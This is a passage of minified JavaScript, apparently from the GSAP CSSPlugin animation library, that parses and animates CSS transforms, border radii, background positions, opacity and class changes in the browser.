e,i,n,o,s=this.data,a=s.proxy,r=s.firstMPT,l=1e-6;r;)e=a[r.v],r.r?e=Math.round(e):l>e&&e>-l&&(e=0),r.t[r.p]=e,r=r._next;if(s.autoRotate&&(s.autoRotate.rotation=a.rotation),1===t)for(r=s.firstMPT;r;){if(i=r.t,i.type){if(1===i.type){for(o=i.xs0+i.s+i.xs1,n=1;i.l>n;n++)o+=i["xn"+n]+i["xs"+(n+1)];i.e=o}}else i.e=i.s+i.xs0;r=r._next}},function(t,e,i,n,o){this.t=t,this.p=e,this.v=i,this.r=o,n&&(n._prev=this,this._next=n)}),ut=(H._parseToProxy=function(t,e,i,n,o,s){var a,r,l,h,d,c=n,u={},p={},f=i._transform,m=M;for(i._transform=null,M=e,n=d=i.parse(t,e,n,o),M=m,s&&(i._transform=f,c&&(c._prev=null,c._prev&&(c._prev._next=null)));n&&n!==c;){if(1>=n.type&&(r=n.p,p[r]=n.s+n.c,u[r]=n.s,s||(h=new ct(n,"s",r,h,n.r),n.c=0),1===n.type))for(a=n.l;--a>0;)l="xn"+a,r=n.p+"_"+l,p[r]=n.data[l],u[r]=n[l],s||(h=new ct(n,l,r,h,n.rxp[l]));n=n._next}return{proxy:u,end:p,firstMPT:h,pt:d}},H.CSSPropTween=function(t,e,n,o,a,r,l,h,d,c,u){this.t=t,this.p=e,this.s=n,this.c=o,this.n=l||e,t instanceof ut||s.push(this.n),this.r=h,this.type=r||0,d&&(this.pr=d,i=!0),this.b=void 0===c?n:c,this.e=void 0===u?n+o:u,a&&(this._next=a,a._prev=this)}),pt=a.parseComplex=function(t,e,i,n,o,s,a,r,l,d){i=i||s||"",a=new ut(t,e,0,0,a,d?2:1,null,!1,r,i,n),n+="";var c,u,p,f,v,y,w,b,x,T,_,S,k=i.split(", ").join(",").split(" "),A=n.split(", ").join(",").split(" "),L=k.length,P=h!==!1;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(k=k.join(" ").replace(O,", ").split(" "),A=A.join(" ").replace(O,", ").split(" "),L=k.length),L!==A.length&&(k=(s||"").split(" "),L=k.length),a.plugin=l,a.setRatio=d,c=0;L>c;c++)if(f=k[c],v=A[c],b=parseFloat(f),b||0===b)a.appendXtra("",b,it(v,b),v.replace(g,""),P&&-1!==v.indexOf("px"),!0);else if(o&&("#"===f.charAt(0)||st[f]||C.test(f)))S=","===v.charAt(v.length-1)?"),":")",f=rt(f),v=rt(v),x=f.length+v.length>6,x&&!j&&0===v[3]?(a["xs"+a.l]+=a.l?" transparent":"transparent",a.e=a.e.split(A[c]).join("transparent")):(j||(x=!1),a.appendXtra(x?"rgba(":"rgb(",f[0],v[0]-f[0],",",!0,!0).appendXtra("",f[1],v[1]-f[1],",",!0).appendXtra("",f[2],v[2]-f[2],x?",":S,!0),x&&(f=4>f.length?1:f[3],a.appendXtra("",f,(4>v.length?1:v[3])-f,S,!1)));else if(y=f.match(m)){if(w=v.match(g),!w||w.length!==y.length)return a;for(p=0,u=0;y.length>u;u++)_=y[u],T=f.indexOf(_,p),a.appendXtra(f.substr(p,T-p),Number(_),it(w[u],_),"",P&&"px"===f.substr(T+_.length,2),0===u),p=T+_.length;a["xs"+a.l]+=f.substr(p)}else a["xs"+a.l]+=a.l?" "+f:f;if(-1!==n.indexOf("=")&&a.data){for(S=a.xs0+a.data.s,c=1;a.l>c;c++)S+=a["xs"+c]+a.data["xn"+c];a.e=S+a["xs"+c]}return a.l||(a.type=-1,a.xs0=a.e),a.xfirst||a},ft=9;for(l=ut.prototype,l.l=l.pr=0;--ft>0;)l["xn"+ft]=0,l["xs"+ft]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t,e,i,n,o,s){var a=this,r=a.l;return a["xs"+r]+=s&&r?" "+t:t||"",i||0===r||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=n||"",r>0?(a.data["xn"+r]=e+i,a.rxp["xn"+r]=o,a["xn"+r]=e,a.plugin||(a.xfirst=new ut(a,"xn"+r,e,i,a.xfirst||a,0,a.n,o,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+i},a.rxp={},a.s=e,a.c=i,a.r=o,a)):(a["xs"+r]+=e+(n||""),a)};var mt=function(t,e){e=e||{},this.p=e.prefix?X(t)||t:t,r[t]=r[this.p]=this,this.format=e.formatter||ht(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},gt=H._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,o,s=t.split(","),a=e.defaultValue;for(i=i||[a],n=0;s.length>n;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||a,o=new mt(s[n],e)},vt=function(t){if(!r[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";gt(t,{parser:function(t,i,n,o,s,a,l){var h=(_gsScope.GreenSockGlobals||_gsScope).com.greensock.plugins[e];return h?(h._cssRegister(),r[n].parse(t,i,n,o,s,a,l)):($("Error: "+e+" js file not loaded."),s)}})}};l=mt.prototype,l.parseComplex=function(t,e,i,n,o,s){var a,r,l,h,d,c,u=this.keyword;if(this.multi&&(O.test(i)||O.test(e)?(r=e.replace(O,"|").split("|"),l=i.replace(O,"|").split("|")):u&&(r=[e],l=[i])),l){for(h=l.length>r.length?l.length:r.length,a=0;h>a;a++)e=r[a]=r[a]||this.dflt,i=l[a]=l[a]||this.dflt,u&&(d=e.indexOf(u),c=i.indexOf(u),d!==c&&(i=-1===c?l:r,i[a]+=" "+u));e=r.join(", "),i=l.join(", ")}return pt(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,o,s)},l.parse=function(t,e,i,n,s,a){return this.parseComplex(t.style,this.format(Y(t,this.p,o,!1,this.dflt)),this.format(e),s,a)},a.registerSpecialProp=function(t,e,i){gt(t,{parser:function(t,n,o,s,a,r){var l=new ut(t,o,0,0,a,2,o,!1,i);return l.plugin=r,l.setRatio=e(t,n,s._tween,o),l},priority:i})};var yt,wt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),bt=X("transform"),xt=B+"transform",Tt=X("transformOrigin"),Ct=null!==X("perspective"),_t=H.Transform=function(){this.skewY=0},St=window.SVGElement,kt=function(t,e,i){var n,o=F.createElementNS("http://www.w3.org/2000/svg",t),s=/([a-z])([A-Z])/g;for(n in i)o.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),i[n]);return e.appendChild(o),o},At=document.documentElement,Lt=function(){var t,e,i,n=f||/Android/i.test(N)&&!window.chrome;return F.createElementNS&&!n&&(t=kt("svg",At),e=kt("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().left,e.style[Tt]="50% 50%",e.style[bt]="scale(0.5,0.5)",n=i===e.getBoundingClientRect().left,At.removeChild(t)),n}(),Pt=function(t,e,i){var n=t.getBBox();e=et(e).split(" "),i.xOrigin=(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*n.width:parseFloat(e[0]))+n.x,i.yOrigin=(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*n.height:parseFloat(e[1]))+n.y},It=H.getTransform=function(t,e,i,n){if(t._gsTransform&&i&&!n)return t._gsTransform;var s,r,l,h,d,c,u,p,f,m,g,v,y,w=i?t._gsTransform||new _t:new _t,b=0>w.scaleX,x=2e-5,T=1e5,C=179.99,_=C*E,S=Ct?parseFloat(Y(t,Tt,e,!1,"0 0 0").split(" ")[2])||w.zOrigin||0:0,k=parseFloat(a.defaultTransformPerspective)||0;if(bt?s=Y(t,xt,e,!0):t.currentStyle&&(s=t.currentStyle.filter.match(P),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),w.x||0,w.y||0].join(","):""),s&&"none"!==s&&"matrix(1, 0, 0, 1, 0, 0)"!==s){for(r=(s||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],l=r.length;--l>-1;)h=Number(r[l]),r[l]=(d=h-(h|=0))?(0|d*T+(0>d?-.5:.5))/T+h:h;if(16===r.length){var A=r[8],L=r[9],I=r[10],O=r[12],M=r[13],F=r[14];if(w.zOrigin&&(F=-w.zOrigin,O=A*F-r[12],M=L*F-r[13],F=I*F+w.zOrigin-r[14]),!i||n||null==w.rotationX){var D,R,H,N,j,W,$,B=r[0],q=r[1],X=r[2],V=r[3],U=r[4],G=r[5],Q=r[6],Z=r[7],J=r[11],K=Math.atan2(Q,I),tt=-_>K||K>_;w.rotationX=K*z,K&&(N=Math.cos(-K),j=Math.sin(-K),D=U*N+A*j,R=G*N+L*j,H=Q*N+I*j,A=U*-j+A*N,L=G*-j+L*N,I=Q*-j+I*N,J=Z*-j+J*N,U=D,G=R,Q=H),K=Math.atan2(A,B),w.rotationY=K*z,K&&(W=-_>K||K>_,N=Math.cos(-K),j=Math.sin(-K),D=B*N-A*j,R=q*N-L*j,H=X*N-I*j,L=q*j+L*N,I=X*j+I*N,J=V*j+J*N,B=D,q=R,X=H),K=Math.atan2(q,G),w.rotation=K*z,K&&($=-_>K||K>_,N=Math.cos(-K),j=Math.sin(-K),B=B*N+U*j,R=q*N+G*j,G=q*-j+G*N,Q=X*-j+Q*N,q=R),$&&tt?w.rotation=w.rotationX=0:$&&W?w.rotation=w.rotationY=0:W&&tt&&(w.rotationY=w.rotationX=0),w.scaleX=(0|Math.sqrt(B*B+q*q)*T+.5)/T,w.scaleY=(0|Math.sqrt(G*G+L*L)*T+.5)/T,w.scaleZ=(0|Math.sqrt(Q*Q+I*I)*T+.5)/T,w.skewX=0,w.perspective=J?1/(0>J?-J:J):0,w.x=O,w.y=M,w.z=F}}else if(!(Ct&&!n&&r.length&&w.x===r[4]&&w.y===r[5]&&(w.rotationX||w.rotationY)||void 0!==w.x&&"none"===Y(t,"display",e))){var et=r.length>=6,it=et?r[0]:1,nt=r[1]||0,ot=r[2]||0,st=et?r[3]:1;w.x=r[4]||0,w.y=r[5]||0,c=Math.sqrt(it*it+nt*nt),u=Math.sqrt(st*st+ot*ot),p=it||nt?Math.atan2(nt,it)*z:w.rotation||0,f=ot||st?Math.atan2(ot,st)*z+p:w.skewX||0,m=c-Math.abs(w.scaleX||0),g=u-Math.abs(w.scaleY||0),Math.abs(f)>90&&270>Math.abs(f)&&(b?(c*=-1,f+=0>=p?180:-180,p+=0>=p?180:-180):(u*=-1,f+=0>=f?180:-180)),v=(p-w.rotation)%180,y=(f-w.skewX)%180,(void 0===w.skewX||m>x||-x>m||g>x||-x>g||v>-C&&C>v&&!1|v*T||y>-C&&C>y&&!1|y*T)&&(w.scaleX=c,w.scaleY=u,w.rotation=p,w.skewX=f),Ct&&(w.rotationX=w.rotationY=w.z=0,w.perspective=k,w.scaleZ=1)}w.zOrigin=S;for(l in w)x>w[l]&&w[l]>-x&&(w[l]=0)}else w={x:0,y:0,z:0,scaleX:1,scaleY:1,scaleZ:1,skewX:0,skewY:0,perspective:k,rotation:0,rotationX:0,rotationY:0,zOrigin:0};return i&&(t._gsTransform=w),w.svg=St&&t instanceof St&&t.parentNode instanceof St,w.svg&&(Pt(t,Y(t,Tt,o,!1,"50% 50%")+"",w),yt=a.useSVGTransformAttr||Lt),w.xPercent=w.yPercent=0,w},Ot=function(t){var e,i,n=this.data,o=-n.rotation*E,s=o+n.skewX*E,a=1e5,r=(0|Math.cos(o)*n.scaleX*a)/a,l=(0|Math.sin(o)*n.scaleX*a)/a,h=(0|Math.sin(s)*-n.scaleY*a)/a,d=(0|Math.cos(s)*n.scaleY*a)/a,c=this.t.style,u=this.t.currentStyle;if(u){i=l,l=-h,h=-i,e=u.filter,c.filter="";var p,m,g=this.t.offsetWidth,v=this.t.offsetHeight,y="absolute"!==u.position,x="progid:DXImageTransform.Microsoft.Matrix(M11="+r+", M12="+l+", M21="+h+", M22="+d,T=n.x+g*n.xPercent/100,C=n.y+v*n.yPercent/100;if(null!=n.ox&&(p=(n.oxp?.01*g*n.ox:n.ox)-g/2,m=(n.oyp?.01*v*n.oy:n.oy)-v/2,T+=p-(p*r+m*l),C+=m-(p*h+m*d)),y?(p=g/2,m=v/2,x+=", Dx="+(p-(p*r+m*l)+T)+", Dy="+(m-(p*h+m*d)+C)+")"):x+=", sizingMethod='auto expand')",c.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(I,x):x+" "+e,(0===t||1===t)&&1===r&&0===l&&0===h&&1===d&&(y&&-1===x.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&c.removeAttribute("filter")),!y){var _,S,k,A=8>f?1:-1;for(p=n.ieOffsetX||0,m=n.ieOffsetY||0,n.ieOffsetX=Math.round((g-((0>r?-r:r)*g+(0>l?-l:l)*v))/2+T),n.ieOffsetY=Math.round((v-((0>d?-d:d)*v+(0>h?-h:h)*g))/2+C),ft=0;4>ft;ft++)S=K[ft],_=u[S],i=-1!==_.indexOf("px")?parseFloat(_):U(this.t,S,parseFloat(_),_.replace(w,""))||0,k=i!==n[S]?2>ft?-n.ieOffsetX:-n.ieOffsetY:2>ft?p-n.ieOffsetX:m-n.ieOffsetY,c[S]=(n[S]=Math.round(i-k*(0===ft||2===ft?1:A)))+"px"}}},Et=H.set3DTransformRatio=function(t){var e,i,n,o,s,a,r,l,h,d,c,p,f,m,g,v,y,w,b,x,T,C,_,S=this.data,k=this.t.style,A=S.rotation*E,L=S.scaleX,P=S.scaleY,I=S.scaleZ,O=S.x,z=S.y,M=S.z,F=S.perspective;if(!(1!==t&&0!==t||"auto"!==S.force3D||S.rotationY||S.rotationX||1!==I||F||M))return void zt.call(this,t);if(u){var D=1e-4;D>L&&L>-D&&(L=I=2e-5),D>P&&P>-D&&(P=I=2e-5),!F||S.z||S.rotationX||S.rotationY||(F=0)}if(A||S.skewX)w=Math.cos(A),b=Math.sin(A),e=w,s=b,S.skewX&&(A-=S.skewX*E,w=Math.cos(A),b=Math.sin(A),"simple"===S.skewType&&(x=Math.tan(S.skewX*E),x=Math.sqrt(1+x*x),w*=x,b*=x)),i=-b,a=w;else{if(!(S.rotationY||S.rotationX||1!==I||F||S.svg))return void(k[bt]=(S.xPercent||S.yPercent?"translate("+S.xPercent+"%,"+S.yPercent+"%) translate3d(":"translate3d(")+O+"px,"+z+"px,"+M+"px)"+(1!==L||1!==P?" scale("+L+","+P+")":""));e=a=1,i=s=0}c=1,n=o=r=l=h=d=p=f=m=0,g=F?-1/F:0,v=S.zOrigin,y=1e5,A=S.rotationY*E,A&&(w=Math.cos(A),b=Math.sin(A),h=c*-b,f=g*-b,n=e*b,r=s*b,c*=w,g*=w,e*=w,s*=w),A=S.rotationX*E,A&&(w=Math.cos(A),b=Math.sin(A),x=i*w+n*b,T=a*w+r*b,C=d*w+c*b,_=m*w+g*b,n=i*-b+n*w,r=a*-b+r*w,c=d*-b+c*w,g=m*-b+g*w,i=x,a=T,d=C,m=_),1!==I&&(n*=I,r*=I,c*=I,g*=I),1!==P&&(i*=P,a*=P,d*=P,m*=P),1!==L&&(e*=L,s*=L,h*=L,f*=L),v&&(p-=v,o=n*p,l=r*p,p=c*p+v),S.svg&&(o+=S.xOrigin-(S.xOrigin*e+S.yOrigin*i),l+=S.yOrigin-(S.xOrigin*s+S.yOrigin*a)),o=(x=(o+=O)-(o|=0))?(0|x*y+(0>x?-.5:.5))/y+o:o,l=(x=(l+=z)-(l|=0))?(0|x*y+(0>x?-.5:.5))/y+l:l,p=(x=(p+=M)-(p|=0))?(0|x*y+(0>x?-.5:.5))/y+p:p,k[bt]=(S.xPercent||S.yPercent?"translate("+S.xPercent+"%,"+S.yPercent+"%) matrix3d(":"matrix3d(")+[(0|e*y)/y,(0|s*y)/y,(0|h*y)/y,(0|f*y)/y,(0|i*y)/y,(0|a*y)/y,(0|d*y)/y,(0|m*y)/y,(0|n*y)/y,(0|r*y)/y,(0|c*y)/y,(0|g*y)/y,o,l,p,F?1+-p/F:1].join(",")+")"},zt=H.set2DTransformRatio=function(t){var e,i,n,o,s,a,r,l,h,d,c,u=this.data,p=this.t,f=p.style,m=u.x,g=u.y;return!(u.rotationX||u.rotationY||u.z||u.force3D===!0||"auto"===u.force3D&&1!==t&&0!==t)||u.svg&&yt||!Ct?(o=u.scaleX,s=u.scaleY,void(u.rotation||u.skewX||u.svg?(e=u.rotation*E,i=e-u.skewX*E,n=1e5,a=Math.cos(e)*o,r=Math.sin(e)*o,l=Math.sin(i)*-s,h=Math.cos(i)*s,u.svg&&(m+=u.xOrigin-(u.xOrigin*a+u.yOrigin*l),g+=u.yOrigin-(u.xOrigin*r+u.yOrigin*h),c=1e-6,c>m&&m>-c&&(m=0),c>g&&g>-c&&(g=0)),d=(0|a*n)/n+","+(0|r*n)/n+","+(0|l*n)/n+","+(0|h*n)/n+","+m+","+g+")",u.svg&&yt?p.setAttribute("transform","matrix("+d):f[bt]=(u.xPercent||u.yPercent?"translate("+u.xPercent+"%,"+u.yPercent+"%) matrix(":"matrix(")+d):f[bt]=(u.xPercent||u.yPercent?"translate("+u.xPercent+"%,"+u.yPercent+"%) matrix(":"matrix(")+o+",0,0,"+s+","+m+","+g+")")):(this.setRatio=Et,void Et.call(this,t))};gt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent",{parser:function(t,e,i,n,s,r,l){if(n._transform)return s;var h,d,c,u,p,f,m,g=n._transform=It(t,o,!0,l.parseTransform),v=t.style,y=1e-6,w=wt.length,b=l,x={};if("string"==typeof b.transform&&bt)c=D.style,c[bt]=b.transform,c.display="block",c.position="absolute",F.body.appendChild(D),h=It(D,null,!1),F.body.removeChild(D);else if("object"==typeof b){if(h={scaleX:nt(null!=b.scaleX?b.scaleX:b.scale,g.scaleX),scaleY:nt(null!=b.scaleY?b.scaleY:b.scale,g.scaleY),scaleZ:nt(b.scaleZ,g.scaleZ),x:nt(b.x,g.x),y:nt(b.y,g.y),z:nt(b.z,g.z),xPercent:nt(b.xPercent,g.xPercent),yPercent:nt(b.yPercent,g.yPercent),perspective:nt(b.transformPerspective,g.perspective)},m=b.directionalRotation,null!=m)if("object"==typeof m)for(c in m)b[c]=m[c];else b.rotation=m;"string"==typeof b.x&&-1!==b.x.indexOf("%")&&(h.x=0,h.xPercent=nt(b.x,g.xPercent)),"string"==typeof b.y&&-1!==b.y.indexOf("%")&&(h.y=0,h.yPercent=nt(b.y,g.yPercent)),h.rotation=ot("rotation"in b?b.rotation:"shortRotation"in b?b.shortRotation+"_short":"rotationZ"in b?b.rotationZ:g.rotation,g.rotation,"rotation",x),Ct&&(h.rotationX=ot("rotationX"in b?b.rotationX:"shortRotationX"in b?b.shortRotationX+"_short":g.rotationX||0,g.rotationX,"rotationX",x),h.rotationY=ot("rotationY"in b?b.rotationY:"shortRotationY"in b?b.shortRotationY+"_short":g.rotationY||0,g.rotationY,"rotationY",x)),h.skewX=null==b.skewX?g.skewX:ot(b.skewX,g.skewX),h.skewY=null==b.skewY?g.skewY:ot(b.skewY,g.skewY),(d=h.skewY-g.skewY)&&(h.skewX+=d,h.rotation+=d)}for(Ct&&null!=b.force3D&&(g.force3D=b.force3D,f=!0),g.skewType=b.skewType||g.skewType||a.defaultSkewType,p=g.force3D||g.z||g.rotationX||g.rotationY||h.z||h.rotationX||h.rotationY||h.perspective,p||null==b.scale||(h.scaleZ=1);--w>-1;)i=wt[w],u=h[i]-g[i],(u>y||-y>u||null!=b[i]||null!=M[i])&&(f=!0,s=new ut(g,i,g[i],u,s),i in x&&(s.e=x[i]),s.xs0=0,s.plugin=r,n._overwriteProps.push(s.n));return u=b.transformOrigin,u&&g.svg&&(Pt(t,u,h),s=new ut(g,"xOrigin",g.xOrigin,h.xOrigin-g.xOrigin,s,-1,"transformOrigin"),s.b=g.xOrigin,s.e=s.xs0=h.xOrigin,s=new ut(g,"yOrigin",g.yOrigin,h.yOrigin-g.yOrigin,s,-1,"transformOrigin"),s.b=g.yOrigin,s.e=s.xs0=h.yOrigin,u="0px 0px"),(u||Ct&&p&&g.zOrigin)&&(bt?(f=!0,i=Tt,u=(u||Y(t,i,o,!1,"50% 50%"))+"",s=new ut(v,i,0,0,s,-1,"transformOrigin"),s.b=v[i],s.plugin=r,Ct?(c=g.zOrigin,u=u.split(" "),g.zOrigin=(u.length>2&&(0===c||"0px"!==u[2])?parseFloat(u[2]):c)||0,s.xs0=s.e=u[0]+" "+(u[1]||"50%")+" 0px",s=new ut(g,"zOrigin",0,0,s,-1,s.n),s.b=c,s.xs0=s.e=g.zOrigin):s.xs0=s.e=u):et(u+"",g)),f&&(n._transformType=g.svg&&yt||!p&&3!==this._transformType?2:3),s},prefix:!0}),gt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),gt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,s,a){e=this.format(e);var r,l,h,d,c,u,p,f,m,g,v,y,w,b,x,T,C=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],_=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),r=e.split(" "),l=0;C.length>l;l++)this.p.indexOf("border")&&(C[l]=X(C[l])),c=d=Y(t,C[l],o,!1,"0px"),-1!==c.indexOf(" ")&&(d=c.split(" "),c=d[0],d=d[1]),u=h=r[l],p=parseFloat(c),y=c.substr((p+"").length),w="="===u.charAt(1),w?(f=parseInt(u.charAt(0)+"1",10),u=u.substr(2),f*=parseFloat(u),v=u.substr((f+"").length-(0>f?1:0))||""):(f=parseFloat(u),v=u.substr((f+"").length)),""===v&&(v=n[i]||y),v!==y&&(b=U(t,"borderLeft",p,y),x=U(t,"borderTop",p,y),"%"===v?(c=100*(b/m)+"%",d=100*(x/g)+"%"):"em"===v?(T=U(t,"borderLeft",1,"em"),c=b/T+"em",d=x/T+"em"):(c=b+"px",d=x+"px"),w&&(u=parseFloat(c)+f+v,h=parseFloat(d)+f+v)),a=pt(_,C[l],c+" "+d,u+" "+h,!1,"0px",a);return a},prefix:!0,formatter:ht("0px 0px 0px 0px",!1,!0)}),gt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,s,a){var r,l,h,d,c,u,p="background-position",m=o||V(t,null),g=this.format((m?f?m.getPropertyValue(p+"-x")+" "+m.getPropertyValue(p+"-y"):m.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),v=this.format(e);if(-1!==g.indexOf("%")!=(-1!==v.indexOf("%"))&&(u=Y(t,"backgroundImage").replace(k,""),u&&"none"!==u)){for(r=g.split(" "),l=v.split(" "),R.setAttribute("src",u),h=2;--h>-1;)g=r[h],d=-1!==g.indexOf("%"),d!==(-1!==l[h].indexOf("%"))&&(c=0===h?t.offsetWidth-R.width:t.offsetHeight-R.height,r[h]=d?parseFloat(g)/100*c+"px":100*(parseFloat(g)/c)+"%");g=r.join(" ")}return this.parseComplex(t.style,g,v,s,a)},formatter:et}),gt("backgroundSize",{defaultValue:"0 0",formatter:et}),gt("perspective",{defaultValue:"0px",prefix:!0}),gt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),gt("transformStyle",{prefix:!0}),gt("backfaceVisibility",{prefix:!0}),gt("userSelect",{prefix:!0}),gt("margin",{parser:dt("marginTop,marginRight,marginBottom,marginLeft")}),gt("padding",{parser:dt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),gt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,s,a){var r,l,h;return 9>f?(l=t.currentStyle,h=8>f?" ":",",r="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(r=this.format(Y(t,this.p,o,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,r,e,s,a)}}),gt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),gt("autoRound,strictUnits",{parser:function(t,e,i,n,o){return o}}),gt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,s,a){return this.parseComplex(t.style,this.format(Y(t,"borderTopWidth",o,!1,"0px")+" "+Y(t,"borderTopStyle",o,!1,"solid")+" "+Y(t,"borderTopColor",o,!1,"#000")),this.format(e),s,a);
},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(lt)||["#000"])[0]}}),gt("borderWidth",{parser:dt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),gt("float,cssFloat,styleFloat",{parser:function(t,e,i,n,o){var s=t.style,a="cssFloat"in s?"cssFloat":"styleFloat";return new ut(s,a,0,0,o,-1,i,!1,0,s[a],e)}});var Mt=function(t){var e,i=this.t,n=i.filter||Y(this.data,"filter")||"",o=0|this.s+this.c*t;100===o&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),e=!Y(this.data,"filter")):(i.filter=n.replace(T,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+o+")"),-1===n.indexOf("pacity")?0===o&&this.xn1||(i.filter=n+" alpha(opacity="+o+")"):i.filter=n.replace(b,"opacity="+o))};gt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,s,a){var r=parseFloat(Y(t,"opacity",o,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+r),h&&1===r&&"hidden"===Y(t,"visibility",o)&&0!==e&&(r=0),j?s=new ut(l,"opacity",r,e-r,s):(s=new ut(l,"opacity",100*r,100*(e-r),s),s.xn1=h?1:0,l.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=a,s.setRatio=Mt),h&&(s=new ut(l,"visibility",0,0,s,-1,null,!1,0,0!==r?"inherit":"hidden",0===e?"hidden":"inherit"),s.xs0="inherit",n._overwriteProps.push(s.n),n._overwriteProps.push(i)),s}});var Ft=function(t,e){e&&(t.removeProperty?("ms"===e.substr(0,2)&&(e="M"+e.substr(1)),t.removeProperty(e.replace(_,"-$1").toLowerCase())):t.removeAttribute(e))},Dt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ft(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};gt("className",{parser:function(t,e,n,s,a,r,l){var h,d,c,u,p,f=t.getAttribute("class")||"",m=t.style.cssText;if(a=s._classNamePT=new ut(t,n,0,0,a,2),a.setRatio=Dt,a.pr=-11,i=!0,a.b=f,d=Q(t,o),c=t._gsClassPT){for(u={},p=c.data;p;)u[p.p]=1,p=p._next;c.setRatio(1)}return t._gsClassPT=a,a.e="="!==e.charAt(1)?e:f.replace(RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),s._tween._duration&&(t.setAttribute("class",a.e),h=Z(t,d,Q(t),l,u),t.setAttribute("class",f),a.data=h.firstMPT,t.style.cssText=m,a=a.xfirst=s.parse(t,h.difs,a,r)),a}});var Rt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,o,s=this.t.style,a=r.transform.parse;if("all"===this.e)s.cssText="",o=!0;else for(e=this.e.split(" ").join("").split(","),n=e.length;--n>-1;)i=e[n],r[i]&&(r[i].parse===a?o=!0:i="transformOrigin"===i?Tt:r[i].p),Ft(s,i);o&&(Ft(s,bt),this.t._gsTransform&&delete this.t._gsTransform)}};for(gt("clearProps",{parser:function(t,e,n,o,s){return s=new ut(t,n,0,0,s,2),s.setRatio=Rt,s.e=e,s.pr=-10,s.data=o._tween,i=!0,s}}),l="bezier,throwProps,physicsProps,physics2D".split(","),ft=l.length;ft--;)vt(l[ft]);l=a.prototype,l._firstPT=null,l._onInitTween=function(t,e,r){if(!t.nodeType)return!1;this._target=t,this._tween=r,this._vars=e,h=e.autoRound,i=!1,n=e.suffixMap||a.suffixMap,o=V(t,""),s=this._overwriteProps;var l,u,f,m,g,v,y,w,b,T=t.style;if(d&&""===T.zIndex&&(l=Y(t,"zIndex",o),("auto"===l||""===l)&&this._addLazySet(T,"zIndex",0)),"string"==typeof e&&(m=T.cssText,l=Q(t,o),T.cssText=m+";"+e,l=Z(t,l,Q(t)).difs,!j&&x.test(e)&&(l.opacity=parseFloat(RegExp.$1)),e=l,T.cssText=m),this._firstPT=u=this.parse(t,e,null),this._transformType){for(b=3===this._transformType,bt?c&&(d=!0,""===T.zIndex&&(y=Y(t,"zIndex",o),("auto"===y||""===y)&&this._addLazySet(T,"zIndex",0)),p&&this._addLazySet(T,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(b?"visible":"hidden"))):T.zoom=1,f=u;f&&f._next;)f=f._next;w=new 